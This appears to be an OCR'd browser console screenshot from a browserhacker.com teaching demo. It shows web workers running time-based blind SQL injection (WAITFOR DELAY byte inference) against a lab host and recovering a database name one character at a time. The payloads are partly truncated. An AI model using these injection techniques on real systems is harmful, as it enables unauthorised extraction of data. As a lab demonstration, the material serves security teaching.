 browserhacker.com/time-based-sqli/time-based-byte-inference.html
Elements Resources Network Sources Timeline Profiles Audits Console
AS%20NVARCHAR(4000)),CHAR(32))),17,1))%3E50)%20WAITFOR%20DELAY%20'0:0:2'--. Origin http://browserhacker.com
is not allowed by Access-Control-Allow-Origin.
XMLHttpRequest cannot load http://172.16.37.149:8080/?book_id=1%20IF(UNICODE(SUBSTRING((SELECT%20ISNUL…
AS%20NVARCHAR(4000)),CHAR(32))),16,1))%3E49)%20WAITFOR%20DELAY%20'0:0:2'--. Origin http://browserhacker.com
is not allowed by Access-Control-Allow-Origin.
Retrieved char [50] at position [16]
Workers done [3]. DataLength [18]
7 Uncaught Error: NETWORK_ERR: XMLHttpRequest Exception 101 worker.js:58
XMLHttpRequest cannot load http://172.16.37.149:8080/?book_id=1%20IF(UNICODE(SUBSTRING((SELECT%20ISNUL…
AS%20NVARCHAR(4000)),CHAR(32))),17,1))%3E51)%20WAITFOR%20DELAY%20'0:0:2'--. Origin http://browserhacker.com
is not allowed by Access-Control-Allow-Origin.
Retrieved char [51] at position [17]
Workers done [4]. DataLength [18]
7 Uncaught Error: NETWORK_ERR: XMLHttpRequest Exception 101 worker.js:58
Waiting for workers to complete...Successful workers done [17] time-based-byte-inference.html:92
Waiting for workers to complete...Successful workers done [17] time-based-byte-inference.html:92
XMLHttpRequest cannot load http://172.16.37.149:8080/?book_id=1%20IF(UNICODE(SUBSTRING((SELECT%20ISNUL…
AS%20NVARCHAR(4000)),CHAR(32))),18,1))%3E51)%20WAITFOR%20DELAY%20'0:0:2'--. Origin http://browserhacker.com
is not allowed by Access-Control-Allow-Origin.
Retrieved char [52] at position [18]
Workers done [5]. DataLength [18]
7 Uncaught Error: NETWORK_ERR: XMLHttpRequest Exception 101 worker.js:58
Successful workers done [18] time-based-byte-inference.html:75
Finishing... time-based-byte-inference.html:82
Database name is: sql_InjEction_1234 time-based-byte-inference.html:39
Total time [44.043] seconds. time-based-byte-inference.html:41